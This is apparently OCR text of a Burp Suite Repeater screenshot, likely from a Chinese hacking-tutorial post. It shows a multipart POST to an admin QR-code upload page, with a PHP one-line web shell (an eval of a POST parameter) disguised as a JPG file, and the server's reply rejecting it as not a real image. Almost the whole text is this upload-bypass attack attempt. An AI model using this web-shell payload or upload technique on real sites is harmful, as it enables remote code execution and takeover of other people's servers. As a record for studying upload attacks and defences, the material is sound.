 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target om
Request
Raw Params Headers Hex
POST /xtgl/set_skqrcode.php?action=save
HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------248511928023802
Content-Length: 360
Origin: com
Connection: close
Referer: /admin/xtgl/set_skqrcode.php
Cookie: PHPSESSID= da42c54d8ef23;
UM_distinctid=16e b7a-1fa400-16eaffbe12f826;
CNZZDATA1276588231=6474333-157491030 1574910300
Upgrade-Insecure-Requests: 1
-----------------------------248511928023802
Content-Disposition: form-data; name="zfb"; filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cc'])?>
-----------------------------248511928023802
Content-Disposition: form-data; name="wx"; filename=""
Content-Type: application/octet-stream
-----------------------------248511928023802--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 28 Nov 2019 03:46:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 27
Connection: close
Content-Type: text/html;charset=utf-8
不是真正的图片类型
? < + > Type a search term 0 ma
HACK学习呀